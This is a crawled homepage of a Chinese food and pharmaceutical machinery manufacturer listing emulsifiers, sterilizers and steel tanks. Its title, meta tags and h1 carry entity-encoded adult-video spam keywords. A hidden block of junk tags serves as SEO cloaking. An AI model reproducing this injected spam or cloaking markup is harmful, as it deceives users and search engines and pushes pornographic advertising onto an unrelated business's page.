

--- FILE ---
content_type: text/html
request_url: http://www.2serveu.net/
body_size: 90522
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#19968;&#21306;&#45;&#22269;&#20135;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#30007;&#22899;&#20869;&#23556;&#35270;&#39057;&#22312;&#32447;&#35266;&#45;&#20122;&#27954;&#20813;&#36153;&#20154;&#25104;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#45;&#33394;&#27442;&#65;&#86;&#34588;&#33216;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#40635;&#35910;&#45;&#22269;&#20135;&#19968;&#32423;&#29255;&#97;&#118;&#22823;&#29255;&#45;&#22269;&#20135;&#31934;&#21697;&#33258;&#20599;&#33258;&#25293;&#45;&#19968;&#26412;&#20037;&#20037;&#65;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;" />
<meta name="description" content="&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#19968;&#21306;&#45;&#22269;&#20135;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#30007;&#22899;&#20869;&#23556;&#35270;&#39057;&#22312;&#32447;&#35266;&#45;&#20122;&#27954;&#20813;&#36153;&#20154;&#25104;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#45;&#33394;&#27442;&#65;&#86;&#34588;&#33216;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#40635;&#35910;&#45;&#22269;&#20135;&#19968;&#32423;&#29255;&#97;&#118;&#22823;&#29255;&#45;&#22269;&#20135;&#31934;&#21697;&#33258;&#20599;&#33258;&#25293;&#45;&#19968;&#26412;&#20037;&#20037;&#65;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#44;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19987;&#21306;&#20037;&#20037;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#26586;&#44;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;" />
<title>&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#19968;&#21306;&#45;&#22269;&#20135;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#30007;&#22899;&#20869;&#23556;&#35270;&#39057;&#22312;&#32447;&#35266;&#45;&#20122;&#27954;&#20813;&#36153;&#20154;&#25104;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#45;&#33394;&#27442;&#65;&#86;&#34588;&#33216;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#40635;&#35910;&#45;&#22269;&#20135;&#19968;&#32423;&#29255;&#97;&#118;&#22823;&#29255;&#45;&#22269;&#20135;&#31934;&#21697;&#33258;&#20599;&#33258;&#25293;&#45;&#19968;&#26412;&#20037;&#20037;&#65;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;</title>
<link rel="canonical" href="http://www.2serveu.net/"/> 
<!-- 包含 js_css 腳本樣式引用模板文件 -->
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_ob7bduari9.css">
<link href="/Templates/dongtie/style/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/Templates/dongtie/style/slider_jQuery.js"></script>
<link href="/Templates/dongtie/style/slider.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="/Templates/dongtie/style/swiper.min.css"/>
<script src="/Templates/dongtie/style/swiper.min.js"></script>

<script src="/Templates/dongtie/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/dongtie/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/dongtie/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/dongtie/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/dongtie/style/response_css_js/swiper.min.css">
<link rel="stylesheet" href="/Templates/dongtie/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/dongtie/style/response_css_js/response_y.css">
<script type="text/javascript" src="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.js"></script><meta name="baidu-site-verification" content="code-L6U1Ju2cgA" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.2serveu.net/">&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#19968;&#21306;&#45;&#22269;&#20135;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#30007;&#22899;&#20869;&#23556;&#35270;&#39057;&#22312;&#32447;&#35266;&#45;&#20122;&#27954;&#20813;&#36153;&#20154;&#25104;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#45;&#33394;&#27442;&#65;&#86;&#34588;&#33216;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#40635;&#35910;&#45;&#22269;&#20135;&#19968;&#32423;&#29255;&#97;&#118;&#22823;&#29255;&#45;&#22269;&#20135;&#31934;&#21697;&#33258;&#20599;&#33258;&#25293;&#45;&#19968;&#26412;&#20037;&#20037;&#65;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;</a></h1><div id="oo82o" class="pl_css_ganrao" style="display: none;"><samp id="oo82o"></samp><ul id="oo82o"></ul><strong id="oo82o"></strong><strong id="oo82o"></strong><xmp id="oo82o"><nav id="oo82o"><code id="oo82o"></code></nav></xmp><source id="oo82o"><em id="oo82o"><li id="oo82o"></li></em></source><abbr id="oo82o"><tbody id="oo82o"><xmp id="oo82o"></xmp></tbody></abbr><nav id="oo82o"></nav><delect id="oo82o"></delect><s id="oo82o"></s><option id="oo82o"></option><td id="oo82o"></td><tr id="oo82o"></tr><abbr id="oo82o"></abbr><center id="oo82o"><del id="oo82o"><s id="oo82o"></s></del></center><s id="oo82o"></s><small id="oo82o"><menu id="oo82o"><center id="oo82o"></center></menu></small><object id="oo82o"></object><small id="oo82o"></small><dl id="oo82o"></dl><bdo id="oo82o"></bdo><button id="oo82o"></button><small id="oo82o"></small><strike id="oo82o"><li id="oo82o"><table id="oo82o"></table></li></strike><fieldset id="oo82o"></fieldset><strike id="oo82o"><center id="oo82o"><table id="oo82o"></table></center></strike><center id="oo82o"></center><button id="oo82o"><tr id="oo82o"><wbr id="oo82o"></wbr></tr></button><li id="oo82o"></li><bdo id="oo82o"></bdo><tfoot id="oo82o"><dd id="oo82o"><optgroup id="oo82o"></optgroup></dd></tfoot><dfn id="oo82o"><bdo id="oo82o"><input id="oo82o"></input></bdo></dfn><li id="oo82o"><center id="oo82o"><pre id="oo82o"></pre></center></li><em id="oo82o"></em><tr id="oo82o"><wbr id="oo82o"><noframes id="oo82o"></noframes></wbr></tr><tbody id="oo82o"><nav id="oo82o"><sup id="oo82o"></sup></nav></tbody><acronym id="oo82o"></acronym><strong id="oo82o"><s id="oo82o"><button id="oo82o"></button></s></strong><bdo id="oo82o"></bdo><optgroup id="oo82o"></optgroup><button id="oo82o"><strike id="oo82o"><center id="oo82o"></center></strike></button><noscript id="oo82o"></noscript><strike id="oo82o"><center id="oo82o"><table id="oo82o"></table></center></strike><small id="oo82o"></small><wbr id="oo82o"></wbr><source id="oo82o"></source><delect id="oo82o"><object id="oo82o"><th id="oo82o"></th></object></delect><dfn id="oo82o"></dfn><noframes id="oo82o"><tr id="oo82o"><blockquote id="oo82o"></blockquote></tr></noframes><tr id="oo82o"><small id="oo82o"><menu id="oo82o"></menu></small></tr><s id="oo82o"></s><dfn id="oo82o"></dfn><pre id="oo82o"><code id="oo82o"><object id="oo82o"></object></code></pre><strong id="oo82o"></strong><object id="oo82o"></object><tr id="oo82o"></tr><pre id="oo82o"><code id="oo82o"><object id="oo82o"></object></code></pre><noframes id="oo82o"></noframes><code id="oo82o"></code><center id="oo82o"></center><samp id="oo82o"></samp><object id="oo82o"></object><table id="oo82o"></table><tr id="oo82o"></tr><s id="oo82o"></s><dd id="oo82o"></dd><s id="oo82o"></s><input id="oo82o"></input><xmp id="oo82o"></xmp><td id="oo82o"><tbody id="oo82o"><tbody id="oo82o"></tbody></tbody></td><samp id="oo82o"></samp><cite id="oo82o"></cite><xmp id="oo82o"><sup id="oo82o"><code id="oo82o"></code></sup></xmp><abbr id="oo82o"><tbody id="oo82o"><xmp id="oo82o"></xmp></tbody></abbr><abbr id="oo82o"><tbody id="oo82o"><xmp id="oo82o"></xmp></tbody></abbr><samp id="oo82o"></samp><tbody id="oo82o"></tbody><button id="oo82o"><strike id="oo82o"><li id="oo82o"></li></strike></button><li id="oo82o"></li><abbr id="oo82o"><abbr id="oo82o"><tbody id="oo82o"></tbody></abbr></abbr><dd id="oo82o"></dd><dl id="oo82o"><tr id="oo82o"><noframes id="oo82o"></noframes></tr></dl><source id="oo82o"></source><em id="oo82o"></em><xmp id="oo82o"><sup id="oo82o"><code id="oo82o"></code></sup></xmp><cite id="oo82o"><ul id="oo82o"><option id="oo82o"></option></ul></cite><strong id="oo82o"></strong><noscript id="oo82o"></noscript><small id="oo82o"><blockquote id="oo82o"><center id="oo82o"></center></blockquote></small><center id="oo82o"><fieldset id="oo82o"><source id="oo82o"></source></fieldset></center><dd id="oo82o"></dd><noframes id="oo82o"></noframes><small id="oo82o"><blockquote id="oo82o"><center id="oo82o"></center></blockquote></small><th id="oo82o"></th><cite id="oo82o"></cite><pre id="oo82o"></pre><dd id="oo82o"></dd><center id="oo82o"><fieldset id="oo82o"><source id="oo82o"></source></fieldset></center><center id="oo82o"></center><source id="oo82o"></source></div>

<div   class="k82kkkkkk"   id="header_bg">
  <div   id="k82kkkkkk"   class="header_index">
    <div   id="k82kkkkkk"   class="header_top">
      <p class="top_left"><span>400－6388－667</span>食品 / 制藥 / 化妝品機(jī)械 </p><h1 class="header_h1">高剪切乳化機(jī)|殺菌鍋|不銹鋼攪拌罐|濃縮提取設(shè)備</h1>
      <ul class="top_right">
        <li id="k82kkkkkk"    class="cn"><a href="/">中文?。?/a></li>
        <li id="k82kkkkkk"    class="en"><a href="/en/" rel="nofollow" target="_blank">English</a></li>
        <li><a href="/sitemap.htm" target="_blank" >網(wǎng)站地圖?。?/a></li>
        <li><a onClick="try{ window.external.AddFavorite('http://www.2serveu.net/','浙江東鐵機(jī)械設(shè)備有限公司'); } catch(e){       (window.sidebar)?window.sidebar.addPanel('浙江東鐵機(jī)械設(shè)備有限公司','http://www.2serveu.net/',''):alert('請(qǐng)使用按鍵 Ctrl+d，收藏浙江東鐵機(jī)械設(shè)備有限公司網(wǎng)址導(dǎo)航'); }">加入收藏</a></li>
      </ul>
    </div>
    <div   id="k82kkkkkk"   class="header">
      <div   id="k82kkkkkk"   class="logo"><a href="/"><img src="/Templates/dongtie/style/logo.jpg" alt="高剪切乳化機(jī)_殺菌鍋_制冷罐_乳化罐_果酒生產(chǎn)線(xiàn)_提取濃縮設(shè)備廠(chǎng)家" title="高剪切乳化機(jī)_殺菌鍋_制冷罐_乳化罐_果酒生產(chǎn)線(xiàn)_提取濃縮設(shè)備廠(chǎng)家"/></a></div>
      <div   id="k82kkkkkk"   class="header_nav">
        <ul>
                     <li  > <a   href="/" >網(wǎng)站首頁(yè)</a>
          </li>
           <li  > <a  rel="nofollow"   href="/page_3.htm" >關(guān)于我們</a>
          </li>
           <li  > <a   href="/category5.htm" >產(chǎn)品中心</a>
          </li>
           <li  > <a   href="/category4.htm" >新聞資訊</a>
          </li>
           <li  > <a  rel="nofollow"   href="/page_13.htm" >工程服務(wù)</a>
          </li>
           <li  > <a  rel="nofollow"   href="/category14.htm" >飲品工藝</a>
          </li>
           <li  > <a  rel="nofollow"   href="/category15.htm" >合作伙伴</a>
          </li>
           <li  > <a   href="/category191.htm" >樣品展示</a>
          </li>
           <li  > <a  rel="nofollow"   href="/page_6.htm" >聯(lián)系我們</a>
          </li>
                    
        </ul>
      </div>
    </div>
  </div>
</div>

<!-- 992以下 導(dǎo)航條  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div   id="k82kkkkkk"   class="container"> 
    <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
    <div   id="k82kkkkkk"   class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span id="k82kkkkkk"    class="sr-only">Toggle navigation</span> --> 
      <span id="k82kkkkkk"    class="icon-bar top-bar"></span> <span id="k82kkkkkk"    class="icon-bar middle-bar"></span> <span id="k82kkkkkk"    class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div   id="k82kkkkkk"   class="logo_img"> <img src="/Templates/dongtie/style/logo.jpg" alt="浙江東鐵機(jī)械設(shè)備有限公司"> </div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div   id="k82kkkkkk"   class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/"
                        > 
        網(wǎng)站首頁(yè) </a>         </li>
         <li  class="dropdown" > <a href="/page_3.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        關(guān)于我們 </a>         <ul class="dropdown-menu">
                              <li > <a href="/page_3.htm" > 公司簡(jiǎn)介 </a> </li>
                    <li > <a href="/category30.htm" > 項(xiàng)目實(shí)例 </a> </li>
                    <li > <a href="/page_31.htm" > 榮譽(yù)資質(zhì) </a> </li>
                    <li > <a href="/page_32.htm" > 銷(xiāo)售體系 </a> </li>
                    <li > <a href="/page_33.htm" > 生產(chǎn)管理版塊 </a> </li>
                    <li > <a href="/category79.htm" > 生產(chǎn)車(chē)間 </a> </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/category5.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        產(chǎn)品中心 </a>         <ul class="dropdown-menu">
                              <li > <a href="/category139.htm" > 高剪切乳化機(jī) </a> </li>
                    <li > <a href="/category18.htm" > 殺菌鍋設(shè)備 </a> </li>
                    <li > <a href="/category146.htm" > 滅菌機(jī)設(shè)備 </a> </li>
                    <li > <a href="/category17.htm" > 不銹鋼罐系列 </a> </li>
                    <li > <a href="/category25.htm" > 果酒生產(chǎn)線(xiàn) </a> </li>
                    <li > <a href="/category188.htm" > 提取濃縮設(shè)備 </a> </li>
                    <li > <a href="/category190.htm" > 制冷罐設(shè)備 </a> </li>
                    <li > <a href="/category144.htm" > 果汁飲料生產(chǎn)線(xiàn) </a> </li>
                    <li > <a href="/category145.htm" > 飲料生產(chǎn)設(shè)備 </a> </li>
                    <li > <a href="/category19.htm" > 機(jī)組系列 </a> </li>
                    <li > <a href="/category24.htm" > 衛(wèi)生級(jí)管件|閥門(mén)系列 </a> </li>
                    <li > <a href="/category148.htm" > 水處理設(shè)備 </a> </li>
                    <li > <a href="/category150.htm" > 包裝設(shè)備 </a> </li>
                    <li > <a href="/category52.htm" > 其他機(jī)械設(shè)備 </a> </li>
                    
        </ul>
                </li>
         <li > <a href="/category4.htm"
                        > 
        新聞資訊 </a>         </li>
         <li > <a href="/page_13.htm"
                        > 
        工程服務(wù) </a>         </li>
         <li > <a href="/category14.htm"
                        > 
        飲品工藝 </a>         </li>
         <li > <a href="/category15.htm"
                        > 
        合作伙伴 </a>         </li>
         <li > <a href="/category191.htm"
                        > 
        樣品展示 </a>         </li>
         <li > <a href="/page_6.htm"
                        > 
        聯(lián)系我們 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div   id="k82kkkkkk"   class="none992"></div>

<!-- 底部文件 -->
<footer>
    <div   id="k82kkkkkk"   class="footerDiv">
        <ul class="footerWrap row">
        	<li id="k82kkkkkk"    class="map" data-url="/">
                <a href="/"> <i class="iconfont icon-zhuye"></i>網(wǎng)站首頁(yè)</a>
            </li>
            <li id="k82kkkkkk"    class="tel start" data-url="tel:13989701088">
                <a href="tel:13989701088"> <i class="iconfont icon-icon_voipphone"></i>免費(fèi)電話(huà)</a>
            </li>
            <li id="k82kkkkkk"    class="xinxi" data-url="javascript:void(0);">
               <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨詢(xún)客服</a>
            </li>
        </ul>
    </div>
</footer>
<div   id="k82kkkkkk"   class="swiper-container">
  <div   id="k82kkkkkk"   class="swiper-wrapper">         <div   id="k82kkkkkk"   class="swiper-slide"><img src="/upload/20180830/141629934542.jpg"/></div>
        <div   id="k82kkkkkk"   class="swiper-slide"><img src="/upload/20161222/110935876033.jpg"/></div>
         </div>
  <div   id="k82kkkkkk"   class="swiper-pagination"></div>
</div>
<script>
  var swiper = new Swiper('.swiper-container', {
    centeredSlides: true,
    autoplay: {
      delay: 2500,
      disableOnInteraction: false,
    },
    loop:true,
    speed:500,
    pagination: {
      el: '.swiper-pagination',
      clickable: true,
    },
  });
</script>
<div   id="k82kkkkkk"   class="search_shouye">
  <p class="search_title"><span>搜索查詢(xún)</span></p>
  <div   id="k82kkkkkk"   class="shouye_search">
    <div   id="k82kkkkkk"   class="search_hot"><p>熱門(mén)搜索：</p><p class="search_wenzi">
<a href="/category139.htm" target="_blank">高剪切乳化機(jī)</a>|
<a href="/category18.htm" target="_blank">殺菌鍋</a>|
<a href="/category144.htm" target="_blank">果汁飲料生產(chǎn)線(xiàn)</a>|
<a href="/category41.htm" target="_blank">不銹鋼發(fā)酵罐</a>|
<a href="/category25.htm" target="_blank">果酒生產(chǎn)線(xiàn)</a>|
<a href="/category46.htm" target="_blank">乳化罐</a>|
<a href="/category190.htm" target="_blank">制冷罐</a>|
<a href="/category188.htm" target="_blank">提取濃縮設(shè)備</a>
</p>

</div>
    <div   id="k82kkkkkk"   class="search_index">
      <form action="index.php" method="get" >
        <input class="input" maxlength="135" name="query" onfocus="this.value=''" value="請(qǐng)輸入產(chǎn)品名" size="16" />
        <input class="search_name" value="" type="image" src="/Templates/dongtie/style/search_right.jpg" />
        <input type="hidden" name="siteId" value="1" />
        <input type="hidden" value="7" name="modelId" />
      </form>
    </div>
  </div>
</div>
<div   id="k82kkkkkk"   class="pro_bg">
  <div   id="k82kkkkkk"   class="pro_index">
    <div   id="k82kkkkkk"   class="pro_h2">東鐵機(jī)械 <span>產(chǎn)品中心</span></div>
    <h2 class="h2_p">熱門(mén)設(shè)備：高剪切乳化機(jī)|殺菌鍋|制冷罐|乳化罐|不銹鋼發(fā)酵罐</h2>
    <div   id="k82kkkkkk"   class="pro_list">
      <p class="prolist_h2">產(chǎn)品分類(lèi)<span>/product category</span></p>
      <ul>
                        <li><a href="/category139.htm">高剪切乳化機(jī)</a></li>
                <li><a href="/category18.htm">殺菌鍋設(shè)備</a></li>
                <li><a href="/category146.htm">滅菌機(jī)設(shè)備</a></li>
                <li><a href="/category17.htm">不銹鋼罐系列</a></li>
                <li><a href="/category25.htm">果酒生產(chǎn)線(xiàn)</a></li>
                <li><a href="/category188.htm">提取濃縮設(shè)備</a></li>
                <li><a href="/category190.htm">制冷罐設(shè)備</a></li>
                <li><a href="/category144.htm">果汁飲料生產(chǎn)線(xiàn)</a></li>
                <li><a href="/category145.htm">飲料生產(chǎn)設(shè)備</a></li>
                <li><a href="/category19.htm">機(jī)組系列</a></li>
                <li><a href="/category24.htm">衛(wèi)生級(jí)管件|閥門(mén)系列</a></li>
                <li><a href="/category148.htm">水處理設(shè)備</a></li>
                <li><a href="/category150.htm">包裝設(shè)備</a></li>
                <li><a href="/category52.htm">其他機(jī)械設(shè)備</a></li>
                
      </ul>
      <p class="p_contact">采購(gòu)熱線(xiàn)<br />
        <span>400－6388－667</span></p>
<p style="text-align:center;margin-top:20px;margin-bottom: 20px;clear:both;">
<button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style="width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#1e9fff;color:#fff;cursor: pointer;">
<i class="icon-now"></i><span>立即咨詢(xún)</span>
</button>
</p>
    </div>
    <div   id="k82kkkkkk"   class="pro_right">

     <div   class="k82kkkkkk"   id="slider">
  <div   id="k82kkkkkk"   class="slider_box" id="slider_name">
    <ul class="silder_con">
      <li id="k82kkkkkk"    class="silder_panel clearfix"> <a href="/content7_72.htm" target="_blank" class="f_l"><img src="/upload/image/20200619/gjqrhj619.jpg" title="真空高剪切乳化機(jī)" alt="真空高剪切乳化機(jī)"/></a>
        <div   id="k82kkkkkk"   class="silder_intro f_r"> <span id="k82kkkkkk"    class="slider_title">真空高剪切乳化機(jī)</span>
          <p><a href="http://www.2serveu.net/category139.htm" target="_blank" title="高剪切乳化機(jī)" ><strong>高剪切乳化機(jī)</strong></a>可以固定在釜上或安裝在架子上。相同形狀的定子頭會(huì)產(chǎn)生不同的乳化效果。為了滿(mǎn)足不同的工藝要求，高剪切乳化機(jī)廠(chǎng)家按照客戶(hù)的需要可定制不同類(lèi)型的定子頭，以滿(mǎn)足特殊生產(chǎn)工藝的需求，例如正壓，負(fù)壓和揮發(fā)性物料。</p>
          <p>該設(shè)備由不銹鋼材質(zhì)制成，結(jié)構(gòu)簡(jiǎn)單，易于清潔。穩(wěn)定性強(qiáng)，不容易破壞乳分層，快速，高效，節(jié)能，高生產(chǎn)效率！</p>
          <p>高剪切技術(shù)的混合，破碎，分散和乳化能力可以有效解決各種物料的破碎和乳化問(wèn)題。</p>
          <span id="k82kkkkkk"    class="slider_more"><a  target="_blank" href="/content7_72.htm">查看更多</a></span> </div>
      </li>
      <li id="k82kkkkkk"    class="silder_panel clearfix"> <a href="/content7_647.htm" target="_blank" class="f_l"><img src="/upload/image/20200619/sjg619.jpg" title="真空高剪切乳化機(jī)罐" alt="真空高剪切乳化機(jī)"/></a>
        <div   id="k82kkkkkk"   class="silder_intro f_r"> <span id="k82kkkkkk"    class="slider_title">不銹鋼殺菌鍋</span>
          <p><a href="http://www.2serveu.net/category18.htm" target="_blank" title="殺菌鍋" ><strong>殺菌鍋</strong></a>由鍋體，鍋蓋，鎖楔，安全聯(lián)鎖裝置，蒸汽噴管及若干管口等組成。鍋蓋密封采用充氣式硅橡膠耐溫密封圈，密封可靠。</p>
          <p>殺菌鍋的加熱速度快，消毒時(shí)間短，不銹鋼殺菌鍋采用雙鍋熱水循環(huán)，并通過(guò)將熱水箱預(yù)先加熱到所需溫度并對(duì)消毒鍋進(jìn)行消毒，可以縮短滅菌時(shí)間。 </p>
          <p>殺菌方法一般分為兩種：蒸汽滅菌和水滅菌。水消毒是通過(guò)鍋爐的蒸汽將鍋爐中的熱水加熱到121攝氏度，并根據(jù)不同的產(chǎn)品在不同的時(shí)間保溫，以對(duì)細(xì)菌進(jìn)行消毒。可用于食品的滅菌，例如肉制品，蛋制品，乳制品，大豆制品，水果罐頭，蔬菜，飲料制品。 </p>
          <span id="k82kkkkkk"    class="slider_more"><a  target="_blank" href="/content7_647.htm">more+</a></span> </div>
      </li>
      <li id="k82kkkkkk"    class="silder_panel clearfix"> <a href="/content7_572.htm" target="_blank" class="f_l" ><img src="/upload/image/20200619/bxgfjg619.jpg"  title="真空高剪切乳化機(jī)" alt="真空高剪切乳化機(jī)"/></a>
        <div   id="k82kkkkkk"   class="silder_intro f_r"> <span id="k82kkkkkk"    class="slider_title">不銹鋼發(fā)酵罐</span>
          <p><a href="http://www.2serveu.net/category41.htm" target="_blank" title="不銹鋼發(fā)酵罐" ><strong>不銹鋼發(fā)酵罐</strong></a>不銹鋼發(fā)酵罐是指用于微生物發(fā)酵的工業(yè)設(shè)備。主體通常是不銹鋼板制成的主式圓筒。容積為1 m3至數(shù)百m3、在設(shè)計(jì)加工時(shí)要注意合理的結(jié)構(gòu)，可以承受蒸汽滅菌，具有一定的操作靈活性。發(fā)酵罐便于清潔，減少污染，適用于生產(chǎn)各種產(chǎn)品，并減少能耗。</p>
          <p>根據(jù)不銹鋼發(fā)酵罐的設(shè)備分為機(jī)械攪拌通風(fēng)不銹鋼發(fā)酵罐和非機(jī)械攪拌通風(fēng)不銹鋼發(fā)酵罐;根據(jù)微生物的生長(zhǎng)代謝需要分為好氣型不銹鋼發(fā)酵罐和厭氣型發(fā)酵灌。</p>
           <p>不銹鋼發(fā)酵罐廣泛應(yīng)用于乳制品、生物工程、飲料、制藥等行業(yè)。</p>
          <span id="k82kkkkkk"    class="slider_more"><a  target="_blank" href="/content7_572.htm">more+</a></span> </div>
      </li>
    </ul>
    <ul class="silder_nav clearfix">
      <li></li>
      <li></li>
      <li></li>
    </ul>
  </div>
  <div   id="k82kkkkkk"   class="silderBox"></div>
</div>
<script src="/Templates/dongtie/style/jquery.slides.js" type="text/javascript"></script>
      <div   id="k82kkkkkk"   class="pro_show">
  <ul>
            <li><a href="/content7_937.htm" title="調(diào)配罐設(shè)備"><img src="/thumb/20211127/145850607041_265-240.jpg" width="265" height="240" alt="調(diào)配罐設(shè)備" title="調(diào)配罐設(shè)備" />
      <h3>調(diào)配罐設(shè)備</h3>
      </a></li>
        <li><a href="/content7_936.htm" title="乳化罐"><img src="/thumb/20211127/145158972172_265-240.jpg" width="265" height="240" alt="乳化罐" title="乳化罐" />
      <h3>乳化罐</h3>
      </a></li>
        <li><a href="/content7_935.htm" title="全自動(dòng)過(guò)濾系統(tǒng)"><img src="/thumb/20211127/140044319105_265-240.jpg" width="265" height="240" alt="全自動(dòng)過(guò)濾系統(tǒng)" title="全自動(dòng)過(guò)濾系統(tǒng)" />
      <h3>全自動(dòng)過(guò)濾系統(tǒng)</h3>
      </a></li>
        <li><a href="/content7_934.htm" title="雙效濃縮器"><img src="/thumb/20211126/172842032489_265-240.jpg" width="265" height="240" alt="雙效濃縮器" title="雙效濃縮器" />
      <h3>雙效濃縮器</h3>
      </a></li>
        <li><a href="/content7_933.htm" title="雙效濃縮器"><img src="/thumb/20211126/172231527343_265-240.jpg" width="265" height="240" alt="雙效濃縮器" title="雙效濃縮器" />
      <h3>雙效濃縮器</h3>
      </a></li>
        <li><a href="/content7_932.htm" title="濃縮提取設(shè)備"><img src="/thumb/20211126/172001531913_265-240.jpg" width="265" height="240" alt="濃縮提取設(shè)備" title="濃縮提取設(shè)備" />
      <h3>濃縮提取設(shè)備</h3>
      </a></li>
        
  </ul>

</div>
       </div>
  </div>

</div><div   id="k82kkkkkk"   class="pro_tuijian">
<h2>高剪切乳化機(jī)介紹</h2><a href="http://www.2serveu.net/category139.htm" target="_blank" title="高剪切乳化機(jī)" ><p class="pro1_more">更多>></p></a>
<span>高剪切乳化機(jī)是一種集混合，分散，研磨，溶解，細(xì)粉，解聚，均質(zhì)和乳化于一體的新型產(chǎn)品。高剪切乳化機(jī)通過(guò)連接到發(fā)動(dòng)機(jī)的均質(zhì)頭的高速旋轉(zhuǎn)來(lái)剪切，分散和攪打物料。使材料更加精致，并大大提高了生產(chǎn)效率。 
</span>
  <ul>
            <li><a href="/content7_534.htm" ><img src="/thumb/20180925/172040673597_270-270.jpg" width="270" height="270" alt="釜底高剪切乳化機(jī)" title="釜底高剪切乳化機(jī)" />
      <h3>釜底高剪切乳化機(jī)</h3>
      </a></li>
        <li><a href="/content7_286.htm" ><img src="/thumb/20170309/092924045520_270-270.jpg" width="270" height="270" alt="不銹鋼高剪切乳化機(jī)" title="不銹鋼高剪切乳化機(jī)" />
      <h3>不銹鋼高剪切乳化機(jī)</h3>
      </a></li>
        <li><a href="/content7_73.htm" ><img src="/thumb/20170105/101617621670_270-270.jpg" width="270" height="270" alt="固定式升降高剪切乳化機(jī)" title="固定式升降高剪切乳化機(jī)" />
      <h3>固定式升降高剪切乳化機(jī)</h3>
      </a></li>
        <li><a href="/content7_71.htm" ><img src="/thumb/20170105/095617915923_270-270.jpg" width="270" height="270" alt="JME-C均質(zhì)真空高剪切乳化機(jī)" title="JME-C均質(zhì)真空高剪切乳化機(jī)" />
      <h3>JME-C均質(zhì)真空高剪切乳化機(jī)</h3>
      </a></li>
        
  </ul>
</div>

<div   id="k82kkkkkk"   class="pro_tuijian">
<div   id="k82kkkkkk"   class="pro1_left">
<h2>殺菌鍋介紹</h2><a href="http://www.2serveu.net/category18.htm" target="_blank" title="殺菌鍋" ><p class="pro1_more">更多>></p></a>
<span>殺菌鍋由耐酸和耐熱的奧氏體不銹鋼制成，配有壓力表和閥門(mén)，外形美觀(guān)。使用壓力蒸汽作為熱源，其具有大的加熱面積，高效率并且可以均勻加熱。殺菌鍋主要用于食品行業(yè)，殺菌鍋廠(chǎng)家真誠(chéng)推薦！ </span>
  <ul>
            <li><a href="/content7_647.htm" ><img src="/thumb/20190309/165647503267_270-270.jpg" width="270" height="270" alt="不銹鋼殺菌鍋" title="不銹鋼殺菌鍋" />
      <h3>不銹鋼殺菌鍋</h3>
      </a></li>
